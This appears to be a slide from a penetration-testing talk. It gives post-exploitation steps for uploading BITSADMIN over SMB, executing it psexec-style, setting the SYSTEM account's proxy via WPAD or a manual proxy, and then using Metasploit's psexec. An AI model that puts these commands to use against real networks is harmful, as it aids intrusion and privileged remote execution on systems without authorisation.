 • If OS !> Vista
   – SMB/UPLOAD_FILE BITSADMIN 2.0 (32bit)
• WINDOWS/EXEC (or any of the other psexec
  methods we just talked about)
   – BITSADMIN /UTIL /SETIEPROXY LOCALSYSTEM
     AUTOSCRIPT http://wpad/wpad.dat “;” (or PAC)
   – BITSADMIN /UTIL /SETIEPROXY LOCALSYSTEM
     /MANUAL_PROXY 192.168.5.100:3128 “;”
   – After your done use NO_PROXY in place of
     AUTOSCRIPT or MANUAL_PROXY
• Then MSF-PSEXEC to your heart’s content,
  SYSTEM will now use the proxy you’ve set.
 